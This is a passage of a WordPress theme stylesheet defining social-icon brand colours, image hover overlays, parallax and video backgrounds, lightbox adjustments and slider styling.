#wrap .wpex-social-color-hover.wpex-google-plus:hover {
	color: #dd4b39
}

#wrap .wpex-social-color.wpex-tripadvisor,
#wrap .wpex-social-color-hover.wpex-tripadvisor:hover {
	color: #589442
}

#wrap .wpex-social-color.wpex-pinterest,
#wrap .wpex-social-color-hover.wpex-pinterest:hover {
	color: #cb2027
}

#wrap .wpex-social-color.wpex-etsy,
#wrap .wpex-social-color-hover.wpex-etsy:hover {
	color: #d5641c
}

#wrap .wpex-social-color.wpex-linkedin,
#wrap .wpex-social-color-hover.wpex-linkedin:hover {
	color: #4875b4
}

#wrap .wpex-social-color.wpex-dribbble,
#wrap .wpex-social-color-hover.wpex-dribbble:hover {
	color: #ef5b93
}

#wrap .wpex-social-color.wpex-skype,
#wrap .wpex-social-color-hover.wpex-skype:hover {
	color: #04b1f5
}

#wrap .wpex-social-color.wpex-envelope,
#wrap .wpex-social-color-hover.wpex-envelope:hover {
	color: #666
}

#wrap .wpex-social-color.wpex-mail,
#wrap .wpex-social-color-hover.wpex-mail:hover {
	color: #666
}

#wrap .wpex-social-color.wpex-instagram,
#wrap .wpex-social-color-hover.wpex-instagram:hover {
	color: #305777
}

#wrap .wpex-social-color.wpex-flickr,
#wrap .wpex-social-color-hover.wpex-flickr:hover {
	color: #ff0084
}

#wrap .wpex-social-color.wpex-vk,
#wrap .wpex-social-color-hover.wpex-vk:hover {
	color: #55779b
}

#wrap .wpex-social-color.wpex-trello,
#wrap .wpex-social-color-hover.wpex-trello:hover {
	color: #0cbadf
}

#wrap .wpex-social-color.wpex-tumblr,
#wrap .wpex-social-color-hover.wpex-tumblr:hover {
	color: #2c4762
}

#wrap .wpex-social-color.wpex-foursquare,
#wrap .wpex-social-color-hover.wpex-foursquare:hover {
	color: #2970ad
}

#wrap .wpex-social-color.wpex-xing,
#wrap .wpex-social-color-hover.wpex-xing:hover {
	color: #026466
}

#wrap .wpex-social-color.wpex-renren,
#wrap .wpex-social-color-hover.wpex-renren:hover {
	color: #2970ad
}

#wrap .wpex-social-color.wpex-vimeo,
#wrap .wpex-social-color-hover.wpex-vimeo:hover {
	color: #1ab7ea
}

#wrap .wpex-social-color.wpex-youtube,
#wrap .wpex-social-color-hover.wpex-youtube:hover {
	color: #c4302b
}

#wrap .wpex-social-color.wpex-rss,
#wrap .wpex-social-color-hover.wpex-rss:hover {
	color: #ff7900
}

#wrap .wpex-social-color.wpex-vine,
#wrap .wpex-social-color-hover.wpex-vine:hover {
	color: #00b386
}

#wrap .wpex-social-color.wpex-email,
#wrap .wpex-social-color-hover.wpex-email:hover {
	color: #ffc548
}

#wrap .wpex-social-color.wpex-website,
#wrap .wpex-social-color-hover.wpex-website:hover {
	color: #333
}

#wrap .wpex-social-color.wpex-phone-number,
#wrap .wpex-social-color-hover.wpex-phone-number:hover {
	color: #3395ff
}

#wrap .wpex-social-color.wpex-phone,
#wrap .wpex-social-color-hover.wpex-phone:hover {
	color: #000
}

#wrap .wpex-social-color.wpex-yelp,
#wrap .wpex-social-color-hover.wpex-yelp:hover {
	color: #af0605
}

#wrap .wpex-social-color.wpex-houzz,
#wrap .wpex-social-color-hover.wpex-houzz:hover {
	color: #7cc04b
}

#wrap .wpex-social-color.wpex-whatsapp,
#wrap .wpex-social-color-hover.wpex-whatsapp:hover {
	color: #0dc143
}

#wrap .wpex-social-color.wpex-spotify,
#wrap .wpex-social-color-hover.wpex-spotify:hover {
	color: #1db954
}

#wrap .wpex-social-color.wpex-twitch,
#wrap .wpex-social-color-hover.wpex-twitch:hover {
	color: #6441a5
}

#wrap .wpex-social-color.wpex-quora,
#wrap .wpex-social-color-hover.wpex-quora:hover {
	color: #a82400
}

.wpex-social-bg {
	background: #aaa
}

.wpex-social-bg:hover {
	opacity: .6
}

.wpex-social-bg,
.wpex-social-bg:hover {
	color: #fff !important
}

.wpex-social-bg.wpex-twitter,
.wpex-social-bg-hover.wpex-twitter:hover {
	background: #00aced
}

.wpex-social-bg.wpex-facebook,
.wpex-social-bg-hover.wpex-facebook:hover {
	background: #3b5998
}

.wpex-social-bg.wpex-googleplus,
.wpex-social-bg-hover.wpex-googleplus:hover {
	background: #dd4b39
}

.wpex-social-bg.wpex-google-plus,
.wpex-social-bg-hover.wpex-google-plus:hover {
	background: #dd4b39
}

.wpex-social-bg.wpex-tripadvisor,
.wpex-social-bg-hover.wpex-tripadvisor:hover {
	background: #589442
}

.wpex-social-bg.wpex-pinterest,
.wpex-social-bg-hover.wpex-pinterest:hover {
	background: #cb2027
}

.wpex-social-bg.wpex-etsy,
.wpex-social-bg-hover.wpex-etsy:hover {
	background: #d5641c
}

.wpex-social-bg.wpex-linkedin,
.wpex-social-bg-hover.wpex-linkedin:hover {
	background: #4875b4
}

.wpex-social-bg.wpex-dribbble,
.wpex-social-bg-hover.wpex-dribbble:hover {
	background: #ef5b93
}

.wpex-social-bg.wpex-skype,
.wpex-social-bg-hover.wpex-skype:hover {
	background: #04b1f5
}

.wpex-social-bg.wpex-envelope,
.wpex-social-bg-hover.wpex-envelope:hover {
	background: #666
}

.wpex-social-bg.wpex-mail,
.wpex-social-bg-hover.wpex-mail:hover {
	background: #666
}

.wpex-social-bg.wpex-instagram,
.wpex-social-bg-hover.wpex-instagram:hover {
	background: #305777
}

.wpex-social-bg.wpex-flickr,
.wpex-social-bg-hover.wpex-flickr:hover {
	background: #ff0084
}

.wpex-social-bg.wpex-vk,
.wpex-social-bg-hover.wpex-vk:hover {
	background: #55779b
}

.wpex-social-bg.wpex-trello,
.wpex-social-bg-hover.wpex-trello:hover {
	background: #0cbadf
}

.wpex-social-bg.wpex-tumblr,
.wpex-social-bg-hover.wpex-tumblr:hover {
	background: #2c4762
}

.wpex-social-bg.wpex-foursquare,
.wpex-social-bg-hover.wpex-foursquare:hover {
	background: #2970ad
}

.wpex-social-bg.wpex-xing,
.wpex-social-bg-hover.wpex-xing:hover {
	background: #026466
}

.wpex-social-bg.wpex-renren,
.wpex-social-bg-hover.wpex-renren:hover {
	background: #2970ad
}

.wpex-social-bg.wpex-vimeo,
.wpex-social-bg-hover.wpex-vimeo:hover {
	background: #1ab7ea
}

.wpex-social-bg.wpex-youtube,
.wpex-social-bg-hover.wpex-youtube:hover {
	background: #c4302b
}

.wpex-social-bg.wpex-rss,
.wpex-social-bg-hover.wpex-rss:hover {
	background: #ff7900
}

.wpex-social-bg.wpex-vine,
.wpex-social-bg-hover.wpex-vine:hover {
	background: #00b386
}

.wpex-social-bg.wpex-email,
.wpex-social-bg-hover.wpex-email:hover {
	background: #ffc548
}

.wpex-social-bg.wpex-website,
.wpex-social-bg-hover.wpex-website:hover {
	background: #333
}

.wpex-social-bg.wpex-phone-number,
.wpex-social-bg-hover.wpex-phone-number:hover {
	background: #3395ff
}

.wpex-social-bg.wpex-phone,
.wpex-social-bg-hover.wpex-phone:hover {
	background: #000
}

.wpex-social-bg.wpex-yelp,
.wpex-social-bg-hover.wpex-yelp:hover {
	background: #af0605
}

.wpex-social-bg.wpex-houzz,
.wpex-social-bg-hover.wpex-houzz:hover {
	background: #7cc04b
}

.wpex-social-bg.wpex-whatsapp,
.wpex-social-bg-hover.wpex-whatsapp:hover {
	background: #0dc143
}

.wpex-social-bg.wpex-spotify,
.wpex-social-bg-hover.wpex-spotify:hover {
	background: #1db954
}

.wpex-social-bg.wpex-twitch,
.wpex-social-bg-hover.wpex-twitch:hover {
	background: #6441a5
}

.wpex-social-bg.wpex-quora,
.wpex-social-bg-hover.wpex-quora:hover {
	background: #a82400
}

.wpex-social-border.wpex-twitter {
	border-color: #00aced
}

.wpex-social-border.wpex-facebook {
	border-color: #3b5998
}

.wpex-social-border.wpex-googleplus {
	border-color: #dd4b39
}

.wpex-social-border.wpex-google-plus {
	border-color: #dd4b39
}

.wpex-social-border.wpex-tripadvisor {
	border-color: #589442
}

.wpex-social-border.wpex-pinterest {
	border-color: #cb2027
}

.wpex-social-border.wpex-etsy {
	border-color: #d5641c
}

.wpex-social-border.wpex-linkedin {
	border-color: #4875b4
}

.wpex-social-border.wpex-dribbble {
	border-color: #ef5b93
}

.wpex-social-border.wpex-skype {
	border-color: #04b1f5
}

.wpex-social-border.wpex-envelope {
	border-color: #666
}

.wpex-social-border.wpex-mail {
	border-color: #666
}

.wpex-social-border.wpex-instagram {
	border-color: #305777
}

.wpex-social-border.wpex-flickr {
	border-color: #ff0084
}

.wpex-social-border.wpex-vk {
	border-color: #55779b
}

.wpex-social-border.wpex-trello {
	border-color: #0cbadf
}

.wpex-social-border.wpex-tumblr {
	border-color: #2c4762
}

.wpex-social-border.wpex-foursquare {
	border-color: #2970ad
}

.wpex-social-border.wpex-xing {
	border-color: #026466
}

.wpex-social-border.wpex-renren {
	border-color: #2970ad
}

.wpex-social-border.wpex-vimeo {
	border-color: #1ab7ea
}

.wpex-social-border.wpex-youtube {
	border-color: #c4302b
}

.wpex-social-border.wpex-rss {
	border-color: #ff7900
}

.wpex-social-border.wpex-vine {
	border-color: #00b386
}

.wpex-social-border.wpex-email {
	border-color: #ffc548
}

.wpex-social-border.wpex-website {
	border-color: #333
}

.wpex-social-border.wpex-phone-number {
	border-color: #3395ff
}

.wpex-social-border.wpex-phone {
	border-color: #000
}

.wpex-social-border.wpex-yelp {
	border-color: #af0605
}

.wpex-social-border.wpex-houzz {
	border-color: #7cc04b
}

.wpex-social-border.wpex-whatsapp {
	border-color: #0dc143
}

.wpex-social-border.wpex-spotify {
	border-color: #1db954
}

.wpex-social-border.wpex-twitch {
	border-color: #6441a5
}

.wpex-social-border.wpex-quora {
	border-color: #a82400
}

.wpex-has-overlay {
	z-index: 2;
	position: relative
}

.wpex-has-overlay .container,
.wpex-has-overlay .wpb_column,
.wpex-has-overlay .wpb_wrapper {
	position: relative;
	z-index: 2
}

.wpex-video-bg-overlay,
.wpex-bg-overlay-wrap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 1 !important;
	border-radius: inherit
}

.wpex-video-bg-overlay .wpex-bg-overlay,
.wpex-bg-overlay-wrap .wpex-bg-overlay {
	position: absolute;
	border-radius: inherit;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: #000;
	background-repeat: repeat;
	opacity: .65
}

.wpex-video-bg-overlay .wpex-bg-overlay.custom,
.wpex-bg-overlay-wrap .wpex-bg-overlay.custom {
	background-color: transparent
}

.wpex-video-bg-overlay.dotted,
.wpex-bg-overlay.dotted {
	background: #000 url(assets/images/dotted-overlay.png) repeat
}

.wpex-video-bg-overlay.dashed,
.wpex-bg-overlay.dashed {
	background: #000 url(assets/images/dashed-overlay.png) repeat
}

.wpex-parallax-bg-wrap {
	position: relative;
	background-image: none !important
}

.wpex-parallax-bg-wrap .container,
.wpex-parallax-bg-wrap .wpb_column {
	position: relative;
	z-index: 2
}

.wpex-parallax-bg {
	display: block;
	opacity: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	z-index: 0 !important;
	background-attachment: fixed;
	background-position: 50% 0;
	background-size: cover
}

.compose-mode .wpex-parallax-bg {
	opacity: 1
}

.wpex-parallax-bg.fixed-repeat {
	background-repeat: repeat;
	background-size: auto
}

.wpex-parallax-bg.fixed-no-repeat {
	background-repeat: no-repeat;
	background-size: auto
}

body.wpex-is-mobile-device .wpex-parallax-bg.not-mobile {
	background-attachment: scroll !important;
	background-position: center !important;
	background-repeat: no-repeat !important
}

body.wpex-is-mobile-device .wpex-parallax-bg.not-mobile.fixed-repeat {
	background-repeat: repeat !important
}

.wpex-has-video-bg {
	position: relative
}

.wpex-has-video-bg .container,
.wpex-has-video-bg .wpb_column {
	position: relative;
	z-index: 2
}

.wpex-video-bg-wrap {
	display: block;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 0
}

.wpex-video-bg {
	position: absolute;
	top: 0;
	left: 0;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	max-width: none
}

.wpex-video-bg-center {
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%)
}

.wpex-is-mobile-device .vc_video-bg,
.wpex-is-mobile-device .wpex-video-bg-wrap {
	display: none
}

.overlay-parent {
	position: relative;
	display: block;
	overflow: hidden
}

.overlay-parent > a,
.overlay-parent > a img,
.overlay-parent > img {
	display: block;
	width: 100% !important
}

.overlay-table {
	display: table;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	overflow: hidden
}

.overlay-table-cell {
	vertical-align: middle;
	display: table-cell
}

.overlay-hide {
	visibility: hidden;
	opacity: 0
}

.overlay-parent:hover .overlay-hide,
.overlay-parent.wpex-touched .overlay-hide {
	visibility: visible;
	opacity: 1
}

.overlay-title-center {
	color: #fff;
	text-transform: uppercase;
	font-weight: 600;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	letter-spacing: 0.2rem;
	padding: 10px;
	transition: background 0.25s
}

.overlay-title-center:hover .overlay-title-center {
	background: rgba(0, 0, 0, 0.3)
}

.overlay-title-center-boxed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.overlay-title-center-boxed .overlay-table-cell {
	padding: 30px 18%
}

.overlay-title-center-boxed .overlay-table-cell .title {
	text-align: center;
	display: block;
	background: #fff;
	padding: 30px;
	color: #000;
	font-weight: 600;
	font-size: 1.077em
}

.magnifying-hover {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000;
	background: rgba(0, 0, 0, 0.7);
	transition: all 0.25s ease-in-out
}

.magnifying-hover .ticon {
	position: absolute;
	height: 30px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	top: 50%;
	margin-top: -15px;
	left: 50%;
	margin-left: -15px;
	color: #fff;
	font-size: 21px
}

.overlay-plus-hover {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000 url("assets/images/overlay-plus.png") center center no-repeat;
	transition: all 0.25s ease-in-out
}

.overlay-parent:hover .overlay-plus-hover {
	opacity: .65
}

.overlay-plus-two-hover {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000;
	background: rgba(0, 0, 0, 0.8);
	transition: all 0.25s ease-in-out
}

.overlay-plus-two-hover .ticon {
	position: absolute;
	height: 30px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	top: 50%;
	margin-top: -15px;
	left: 50%;
	margin-left: -15px;
	color: #fff;
	font-size: 14px
}

.overlay-plus-three-hover {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000;
	background: rgba(0, 0, 0, 0.6);
	transition: all 0.3s
}

.overlay-plus-three-hover .ticon {
	position: absolute;
	height: 30px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	font-size: 36px;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s
}

.overlay-plus-three-hover:hover .ticon,
.overlay-parent.wpex-touched .overlay-plus-three-hover .ticon {
	visibility: visible;
	margin-top: -15px;
	opacity: 1
}

.overlay-slideup-title {
	position: absolute;
	top: 0;
	right: 0;
	background: #fff;
	height: 100%;
	width: 100%;
	font-size: 1em;
	transition: all 0.25s ease-in-out
}

.overlay-slideup-title.white {
	background: #fff
}

.overlay-slideup-title.black {
	background: #000
}

.overlay-slideup-title span.title {
	position: absolute;
	bottom: 30px;
	left: 0;
	width: 100%;
	text-align: center;
	padding: 0 30px;
	color: #000;
	font-size: 1.077em;
	font-weight: 600;
	line-height: 1.6em;
	transition: all 0.15s ease-in-out
}

.overlay-slideup-title.black span.title {
	color: #fff
}

.overlay-parent:hover .overlay-slideup-title,
.overlay-parent.wpex-touched .overlay-slideup-title {
	opacity: .8
}

.overlay-parent:hover .overlay-slideup-title span.title,
.overlay-parent.wpex-touched .overlay-slideup-title span.title {
	bottom: 60px
}

.overlay-view-lightbox-buttons {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: opacity 0.25s ease-in-out
}

.overlay-view-lightbox-buttons a {
	display: inline-block;
	color: #fff;
	border: 2px solid #fff;
	padding: 0 10px;
	height: 32px;
	line-height: 32px;
	border-radius: 3px;
	transition: all 0.2s ease-in-out
}

.overlay-view-lightbox-buttons a:first-child {
	margin-right: 5px
}

.overlay-view-lightbox-buttons a:hover {
	background: #fff;
	color: #000;
	text-decoration: none
}

.overlay-view-lightbox-buttons a .ticon {
	position: relative;
	top: -2px
}

.blog-entry-inner .overlay-view-lightbox-buttons a {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.overlay-view-lightbox-text {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: all 0.25s ease-in-out
}

.overlay-view-lightbox-text a {
	position: relative;
	display: inline-block;
	color: #fff;
	border: 2px solid #fff;
	padding: 0 14px;
	height: 30px;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 0.846em;
	font-weight: 600;
	letter-spacing: 1px;
	border-radius: 3px;
	transition: all 0.15s ease-in-out
}

.overlay-view-lightbox-text a:first-child {
	margin-right: 5px
}

.overlay-view-lightbox-text a:hover {
	background: #fff;
	color: #000;
	text-decoration: none;
	padding-right: 32px
}

.overlay-view-lightbox-text a .ticon {
	visibility: hidden;
	position: absolute;
	top: 0;
	height: 30px;
	line-height: 30px;
	right: 14px
}

.overlay-view-lightbox-text a:hover .ticon {
	visibility: visible
}

.overlay-title-excerpt-hover {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: all .25s ease-in-out;
	overflow: hidden;
	color: #fff;
	font-weight: 600
}

.overlay-title-excerpt-hover .overlay-table-cell {
	padding: 20px;
	transition: all 0.15s linear;
	transform: scale(1.3)
}

.overlay-title-excerpt-hover:hover .overlay-table-cell,
.overlay-parent.wpex-touched .overlay-title-excerpt-hover .overlay-table-cell {
	transform: none
}

.overlay-title-excerpt-hover .overlay-title {
	font-size: 1.231em;
	margin: 0 0 10px
}

.overlay-title-excerpt-hover .overlay-excerpt {
	font-style: italic;
	font-weight: normal;
	color: #bbb;
	overflow: hidden
}

.overlay-title-category-hover {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: all .25s ease-in-out;
	color: #fff;
	font-weight: 600
}

.overlay-title-category-hover .overlay-table-cell {
	padding: 20px;
	transition: all 0.15s linear;
	transform: scale(1.3)
}

.overlay-title-category-hover:hover .overlay-table-cell,
.overlay-parent.wpex-touched .overlay-title-category-hover .overlay-table-cell {
	transform: none
}

.overlay-title-category-hover .overlay-title {
	font-size: 1.231em
}

.overlay-title-category-hover .overlay-terms {
	font-style: italic;
	font-weight: normal;
	color: #bbb
}

.overlay-title-category-visible {
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	color: #fff;
	font-weight: 600
}

.overlay-title-category-visible .overlay-table-cell {
	padding: 20px
}

.overlay-title-category-visible .overlay-title {
	font-size: 1.231em
}

.overlay-title-category-visible .overlay-terms {
	color: #fff;
	font-weight: normal;
	-webkit-font-smoothing: antialiased
}

.overlay-title-date-hover {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: all .25s ease-in-out;
	color: #fff
}

.overlay-title-date-hover .overlay-table-cell {
	padding: 20px;
	transition: all 0.15s linear;
	transform: scale(1.3)
}

.overlay-title-date-hover:hover .overlay-table-cell,
.overlay-parent.wpex-touched .overlay-title-date-hover .overlay-table-cell {
	transform: none
}

.overlay-title-date-hover .overlay-title {
	font-size: 1.231em;
	font-weight: 600
}

.overlay-title-date-hover .overlay-date {
	font-style: italic;
	font-weight: 400;
	color: #bbb
}

.overlay-title-date-visible {
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	color: #fff
}

.overlay-title-date-visible .overlay-table-cell {
	padding: 20px
}

.overlay-title-date-visible .overlay-title {
	font-size: 1.231em;
	font-weight: 600
}

.overlay-title-date-visible .overlay-date {
	-webkit-font-smoothing: antialiased;
	font-weight: 400
}

.overlay-parent-title-push-up,
.overlay-parent-title-push-up > a {
	overflow: hidden;
	position: relative;
	-webkit-backface-visibility: hidden
}

.overlay-parent-title-push-up img {
	transition: all 0.35s
}

.overlay-title-push-up {
	display: block;
	background: #000;
	color: #fff;
	padding: 15px 20px;
	position: absolute;
	bottom: -100px;
	left: 0;
	width: 100%;
	transition: 0.35s all;
	font-size: 1.077em;
	-webkit-backface-visibility: hidden;
	word-wrap: break-word
}

.overlay-title-bottom,
.overlay-title-bottom-see-through {
	display: block;
	background: #000;
	color: #fff;
	padding: 10px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	font-size: 1.077em
}

.overlay-title-bottom-see-through {
	background: rgba(0, 0, 0, 0.6)
}

.overlay-hover-button {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: all .25s ease-in-out
}

.overlay-hover-button-text {
	color: #fff;
	font-weight: 600;
	padding: 20px;
	transition: all 0.15s linear;
	transform: scale(1.3)
}

.overlay-parent:hover .overlay-hover-button-text,
.overlay-parent.wpex-touched .overlay-hover-button-text {
	transform: none
}

.theme-button.overlay-hover-button-link {
	font-size: 1.077em
}

.overlay-category-tag {
	position: absolute;
	left: 0;
	top: 0;
	margin: 0;
	z-index: 10
}

.overlay-category-tag a {
	display: block;
	float: left;
	font-size: 0.846em;
	font-weight: 600;
	padding: 0.308em 0.615em;
	margin-right: 5px;
	margin-bottom: 5px;
	text-transform: uppercase;
	transition: 0.15s all;
	-moz-transition: 0.15s all;
	-webkit-transition: 0.15s all;
	color: #fff;
	background: #000;
	background: rgba(0, 0, 0, 0.65)
}

.overlay-category-tag a:hover {
	background: #000;
	text-decoration: none
}

.overlay-category-tag-two {
	position: absolute;
	left: 20px;
	top: 20px;
	margin: 0;
	z-index: 10
}

.overlay-category-tag-two a {
	display: block;
	float: left;
	font-size: 0.846em;
	font-weight: 600;
	padding: 0.308em 0.923em;
	margin-right: 5px;
	margin-bottom: 5px;
	text-transform: uppercase;
	transition: 0.15s all;
	color: #fff;
	border: 2px solid #fff;
	border-color: rgba(255, 255, 255, 0.5);
	border-radius: 40px;
	letter-spacing: 1px
}

.overlay-category-tag-two a:hover {
	background: #fff;
	color: #000;
	text-decoration: none
}

.overlay-cats-title-btm-v {
	position: absolute;
	bottom: 0;
	width: 100%;
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	padding: 16px;
	color: #fff
}

.overlay-cats-title-btm-v-cats {
	font-style: italic;
	font-size: 0.923em;
	opacity: 0.7
}

.overlay-cats-title-btm-v-cats a {
	color: #fff
}

.overlay-cats-title-btm-v .entry-title {
	font-size: 1.154em;
	color: #fff !important
}

.overlay-cats-title-btm-v .entry-title:hover {
	text-decoration: none
}

.overlay-parent-thumb-swap,
.overlay-parent-thumb-swap-title {
	position: relative;
	overflow: hidden
}

.overlay-thumb-swap-secondary {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	z-index: 1;
	width: 100%;
	overflow: hidden;
	transition: all 0.3s ease-in-out
}

.overlay-parent-thumb-swap-title .overlay-thumb-swap-secondary {
	transition-duration: 0.6s
}

.overlay-thumb-swap-title {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 4.615em 1.538em 2.308em;
	background: none;
	color: #fff;
	text-align: center;
	font-weight: 600;
	font-size: 1.385em;
	line-height: normal;
	z-index: 3
}

.overlay-thumb-swap-title > span {
	position: relative;
	z-index: 4
}

.overlay-thumb-swap-title::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(transparent, rgba(0, 0, 0, 0.6)) repeat-x
}

.overlay-thumb-swap-secondary img {
	display: block
}

.overlay-parent:hover .overlay-thumb-swap-secondary,
.overlay-parent.wpex-touched .overlay-parent-thumb-swap .overlay-thumb-swap-secondary {
	visibility: visible;
	opacity: 1;
	z-index: 2
}

.overlay-icon {
	display: none;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -20px;
	height: 40px;
	line-height: 40px;
	width: 40px;
	text-align: center;
	font-size: 13px;
	background: #000;
	border-radius: 50%;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	color: #fff;
	opacity: 0.7;
	transition: 0.25s all
}

.overlay-icon span {
	display: inline-block;
	padding-left: 3px
}

body.wpex-window-loaded .overlay-icon {
	display: block
}

.overlay-icon:hover {
	opacity: 0.9
}

body .fancybox-is-open .fancybox-bg {
	opacity: 0.95
}

body .fancybox-caption__body {
	margin: 0 auto;
	max-width: 800px
}

.fancybox-caption__title {
	display: block;
	font-family: inherit;
	font-weight: 600;
	line-height: 1.2;
	font-size: 16px
}

.fancybox-caption__title-margin {
	margin-bottom: 12px
}

button.fancybox-close-small:hover {
	background: transparent
}

.fancybox-button,
.fancybox-button:hover {
	background: rgba(30, 30, 30, 0.6)
}

body .fancybox-thumbs {
	background: rgba(0, 0, 0, 0.3)
}

body .fancybox-thumbs__list a:before {
	border: 0
}

.fancybox-caption__title {
	overflow: hidden
}

body.woocommerce .fancybox-button[disabled],
body.woocommerce .fancybox-button[disabled]:hover {
	color: #888 !important;
	cursor: default !important;
	outline: none !important;
	background-color: rgba(30, 30, 30, 0.6) !important
}

.wpex-slider {
	position: relative
}

.wpex-slider .sp-grab,
.wpex-slider .sp-grabbing {
	cursor: default
}

.wpex-slider * {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.wpex-slider .sp-buttons {
	position: absolute;
	left: 0;
	top: 0;
	width: auto;
	padding: 15px
}

.wpex-slider .sp-button {
	border-color: #fff;
	border-width: 1px;
	margin: 2px;
	width: 10px;
	height: 10px;
	transition: all 0.25s ease-in-out
}

.wpex-slider .sp-button:hover,
.wpex-slider .sp-selected-button,
.wpex-slider .sp-button:focus {
	background-color: #fff;
	border-color: transparent
}

.wpex-slider .sp-arrow {
	width: 34px;
	height: 60px;
	line-height: 60px;
	top: 0;
	font-family: "ticons";
	color: #fff;
	text-align: center;
	font-size: 21px;
	background: #000;
	background: rgba(0, 0, 0, 0.3);
	transition: 0.15s all ease
}

.wpex-slider .sp-arrow:hover {
	background: rgba(0, 0, 0, 0.65)
}

.wpex-slider.sp-horizontal .sp-previous-arrow {
	left: 0 !important
}

.wpex-slider.sp-horizontal .sp-next-arrow {
	right: 0 !important
}

.wpex-slider .sp-arrow:before {
	content: "";
	background: none;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	-ms-transform: none;
	-webkit-transform: none;
	-o-transform: none;
	-moz-transform: none;
	transform: none
}

.wpex-slider .sp-arrow.sp-previous-arrow:before {
	content: "\f104";
	left: 0
}

.wpex-slider .sp-arrow.sp-next-arrow:before {
	content: "\f105";
	right: auto
}

.wpex-slider .sp-arrow:after {
	display: none
}

.wpex-slider.arrows-topright.sp-horizontal .sp-arrows {
	top: 0;
	right: 0;
	left: initial;
	margin: 0;
	width: auto
}

.wpex-slider.arrows-topright.sp-horizontal .sp-arrows .sp-arrow {
	height: 30px;
	width: 30px;
	line-height: 30px;
	font-size: 1em;
	float: left;
	left: auto;
	right: auto;
	position: relative
}

.wpex-slider .sp-layer p:last-child {
	margin: 0
}

.wpex-slider .sp-black a {
	color: #fff;
	text-decoration: underline
}

.wpex-slider .sp-white a {
	color: #000;
	text-decoration: underline
}

.wpex-slider .sp-thumbnail-arrows {
	display: none !important
}

.wpex-slider-preloaderimg img,
.wpex-slider-media img {
	display: block;
	width: 100%;
	height: auto
}

.wpex-slider.no-stretch .wpex-slider-media img,
.wpex-slider-preloaderimg.no-stretch img {
	width: auto;
	margin: 0 auto
}

.wpex-slider-slide {
	display: none;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden
}

.wpex-slider-media-link {
	display: block
}

.wpex-slider-caption {
	padding: 15px;
	text-align: center;
	max-width: 100%
}

.wpex-slider-thumbnails {
	display: none
}

.wpex-slider .sp-thumbnail-container {
	cursor: pointer
}

.wpex-slider .sp-thumbnails-container.sp-bottom-thumbnails {
	width: 100% !important
}

.wpex-slider .sp-nc-thumbnails {
	padding-top: 5px
}

.wpex-slider .sp-thumbnails img,
.wpex-slider .sp-nc-thumbnails img {
	opacity: .75;
	box-shadow: 0 0 0 transparent
}

.wpex-slider .sp-thumbnails img:hover,
.wpex-slider .sp-thumbnails .sp-selected-thumbnail img,
.wpex-slider .sp-nc-thumbnails img:hover,
.wpex-slider .sp-nc-thumbnails .sp-nc-selected-thumbnail img,
.wpex-slider .sp-thumbnail-container:focus img,
.wpex-slider .sp-nc-thumbnail-container:focus img {
	opacity: 1
}

.wpex-slider .sp-bottom-thumbnails .sp-previous-thumbnail-arrow {
	left: 10px
}

.wpex-slider .sp-bottom-thumbnails .sp-next-thumbnail-arrow {
	right: 10px
}

.wpex-slider .sp-nc-thumbnail-container {
	display: block;
	float: left;
	cursor: pointer;
	margin-left: 5px
}

.wpex-slider .sp-nc-thumbnail-container:first-child {
	margin-left: 0
}

